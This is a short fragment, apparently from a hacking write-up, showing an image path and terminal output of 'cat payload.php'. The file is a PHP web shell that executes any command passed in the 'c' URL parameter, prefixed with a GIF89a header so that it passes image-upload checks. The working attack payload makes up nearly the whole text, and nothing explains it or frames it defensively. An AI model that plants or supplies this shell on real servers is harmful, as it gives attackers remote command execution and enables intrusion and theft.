 └─# cat payload.php
GIF89a;
<?php system($_GET['c']);?>